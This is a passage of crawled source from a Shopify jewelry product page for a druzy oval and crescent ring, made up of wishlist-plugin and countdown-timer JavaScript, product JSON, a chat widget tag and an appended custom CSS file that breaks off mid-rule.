          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Gold Vermeil" : 12675429072959}]
        };
        SwymProductVariants[12675429466175] = {
          empi: window.SwymProductInfo.product.id,epi:12675429466175,
          dt: "Glitter Druzy Oval and CZ Crescent Double Ring",
          du: "https://felixz.com/products/glitter-druzy-oval-crescent-ring",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?crop=center\u0026height=620\u0026v=1620921431\u0026width=620" ,
          stk:  0 ,
          pr: 14800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "White Rhodium" : 12675429466175}]
        };window.SwymProductInfo.currentVariant = 12675429072959;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Glitter Druzy Oval and CZ Crescent Double Ring", du: "https://felixz.com/products/glitter-druzy-oval-crescent-ring",
        ct: window.SwymProductInfo.product.type, pr: 14800/100,
        iu:  "\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?crop=center\u0026height=620\u0026v=1533691991\u0026width=620" , 
        variants: [{ "Gold Vermeil" : 12675429072959 }],
        stk:  0 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "1nKpL7jRsUXliz5RcDlayH77zV+oW+vkWpfspXHmnrY=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:58:02.941Z","128527040575":"2025-11-08T17:29:34.542Z","editor":"2025-09-30T19:45:16.595Z","128720404543":"2025-09-30T20:00:09.472Z","128181862463":"2025-09-30T20:00:05.996Z","126511415359":"2025-09-24T00:24:30.910Z","126502436927":"2025-10-07T16:30:08.518Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-Ad1NDVWhaR1BMRTFzT__1347510106265755124" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"clb34qxyh1323631q6x842kiwnk","name":"Cart Reservation","title":"Limited Stock: Your items are reserved for {timer}","customTitle":"","endDate":"2022-12-01T04:06:00.000Z","startDate":"2022-12-01T04:59:00.000Z","subheading":"Sale ends in:","fixedMinutes":"15","repeat":false,"timerType":"fixedMinutes","type":"cart-page","published":true,"timerPlacement":"cart-page-top","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://","closeButton":false,"buttonText":"Shop now!","updatedAt":"2022-12-01T04:59:53.729Z","createdAt":"2022-11-30T04:10:17.237Z","onceItEnds":"repeat","style":{"font":"","timerSize":"16","titleSize":"16","borderSize":"0.5","buttonText":"Shop now!","legendSize":"14","timerColor":"#80362b","titleColor":"#6b3c3c","borderColor":"#713e3e","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","borderRadius":"4","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","insideTopSpacing":"15","outsideTopSpacing":"15","buttonBorderRadius":"4","insideBottomSpacing":"15","outsideBottomSpacing":"15","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":900000},{"id":"clajcd7k41528671qvb04k16s0e","name":"30% off ends today","title":"Last Chance! 30% Off Ends Today +Free Shipping ( USA Only)","customTitle":"","endDate":"2023-12-01T04:59:00.000Z","startDate":"2023-11-30T17:29:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":true,"buttonText":"","updatedAt":"2023-11-30T17:29:52.558Z","createdAt":"2022-11-16T07:48:03.540Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"16","titleSize":"16","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#ff0000","singleColor":"#101010","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"12","buttonFontColor":"#FFFFFF","subheadingColor":"#dddddd","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":41344526}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":1394879266879,"title":"Glitter Druzy Oval and CZ Crescent Double Ring","handle":"glitter-druzy-oval-crescent-ring","description":"\u003cp\u003eRing featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon.\u003c\/p\u003e\n\u003cp\u003eRing is adjustable so it will fit most finger sizes.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-08-07T21:30:48-04:00","created_at":"2018-08-07T21:33:03-04:00","vendor":"Felix Z Designs","type":"Ring","tags":[],"price":14800,"price_min":14800,"price_max":14800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12675429072959,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"UR0031-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838169415743,"product_id":1394879266879,"position":1,"created_at":"2018-08-07T21:33:11-04:00","updated_at":"2018-08-07T21:33:11-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","variant_ids":[12675429072959]},"available":false,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":14800,"weight":181,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162312704063,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12675429466175,"title":"White Rhodium","option1":"White Rhodium","option2":null,"option3":null,"sku":"UR0031-009S","requires_shipping":true,"taxable":true,"featured_image":{"id":3838169546815,"product_id":1394879266879,"position":3,"created_at":"2018-08-07T21:33:15-04:00","updated_at":"2021-05-13T11:57:11-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","variant_ids":[12675429466175]},"available":false,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - White Rhodium","public_title":"White Rhodium","options":["White Rhodium"],"price":14800,"weight":181,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162312802367,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431","\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G1.JPG?v=1620921431","\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction-2.gif?v=1614356418"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","options":["MATERIAL"],"media":[{"alt":null,"id":3162312704063,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","width":1560},{"alt":null,"id":20584107147327,"position":2,"preview_image":{"aspect_ratio":0.666,"height":4592,"width":3056,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431"},"aspect_ratio":0.666,"height":4592,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431","width":3056},{"alt":null,"id":3162312802367,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","width":1560},{"alt":null,"id":3162312867903,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G1.JPG?v=1620921431"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G1.JPG?v=1620921431","width":1560},{"alt":null,"id":20176345169983,"position":5,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction-2.gif?v=1614356418"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction-2.gif?v=1614356418","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eRing featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon.\u003c\/p\u003e\n\u003cp\u003eRing is adjustable so it will fit most finger sizes.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"},
    productCollections: [{"id":63582961727,"handle":"ring","updated_at":"2026-01-18T07:04:14-05:00","published_at":"2018-11-12T15:09:25-05:00","sort_order":"created-desc","template_suffix":"ring","published_scope":"global","title":"Rings","body_html":"\u003cmeta content=\"text\/html; charset=utf-8\" http-equiv=\"CONTENT-TYPE\"\u003e\u003cmeta content=\"OpenOffice 4.1.2  (Win32)\" name=\"GENERATOR\"\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\n@page { margin: 0.79in }\n\t\tP { margin-bottom: 0.08in }\n--\u003e\u003c\/style\u003e\n\u003cdiv style=\"text-align: left;\"\u003eAll our rings are designed with versatility in mind, we have made our rings adjustable, but hidden from view. Making it adjustable size will ensure that you can wear them in any finger and any occasion, or sending someone a gift without worrying about their finger size.\u003c\/div\u003e","image":{"created_at":"2022-10-19T19:42:32-04:00","alt":null,"width":2959,"height":3983,"src":"\/\/felixz.com\/cdn\/shop\/collections\/SSR091.jpg?v=1726934567"}},{"id":247346689,"handle":"shining-sunlight","updated_at":"2026-01-17T07:04:56-05:00","published_at":"2016-06-14T15:17:00-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Shining Sunlight","body_html":"\u003cp\u003eDesigned for any woman who loves natural beauty with a twist of sparkle. Made from the finest natural quartz druzy and hand set in sterling silver with dazzling accents of cubic zirconia. Every stone is unique and hand shaped by mother nature.\u003c\/p\u003e"}],
  };
  window.essentialProductId = 1394879266879
  window.essentialProductTags = []
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.fashionads-template-2"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/0yoipvkxpbqoqcbw1uph9tkvgpjnz4ij.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429
body_size: 823
content:
@media screen and (min-width: 992px){.onlyformobilebyv{display:none!important}}@media screen and (max-width: 991px){.onlyfordesktopbyv{display:none!important}}.shopify-policy__title{text-transform:capitalize}.page-width .main-page-title.h1{text-align:center}.our_story_container .page-width .main-page-title.h1{padding-top:36px}.our_story_container{max-width:1170px;width:100%;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.our_story_container .banner__content h2.banner__heading{font-size:54px;font-weight:700;font-family:times_new_romanbold!important}.our_story_container .banner__text.subtitle{font-size:32px;color:#fff}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:46px;font-family:times_new_romanbold!important;font-weight:700;color:#333;letter-spacing:initial}.our_story_container .image-with-text .image-with-text__text p{font-size:18px;font-weight:400;line-height:1.6;letter-spacing:initial;color:#000}.our_story_container .image-with-text .image-with-text__content{padding-right:30px;padding-left:50px}.our_story_container .page-width.isolate{padding-left:0;padding-right:0}.our_story_container .image-with-text__content>*+*{margin-top:.85em}.Nature_Process_section{padding-bottom:0!important}.Nature_Process_section .image-with-text__text-item .image-with-text__content{padding-right:0}.shaping_felix_section{padding-top:0!important;padding-bottom:0!important}.shaping_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0;padding-right:30px}.fair_pricing_section{padding-bottom:0!important;padding-top:0!important}.story-section_html5Video{padding:35px 0}.story-section_html5Video video{width:100%;height:auto}@media screen and (min-width: 992px){.fair_pricing_section .image-with-text__grid .grid__item{width:50%}.fair_pricing_section .image-with-text__text-item .image-with-text__content{padding:30px 0 30px 30px}}.qa_with_felix_section{padding-top:15px!important}.qa_with_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0}.qa_with_felix_section a.button{background-color:transparent;border:none;color:#7a7a7a;font-size:18px;outline:none;justify-content:flex-start;padding:0;margin-top:10px!important}.qa_with_felix_section a.button:before{display:none}.qa_with_felix_section a.button:after{display:none}.qa_with_felix_section 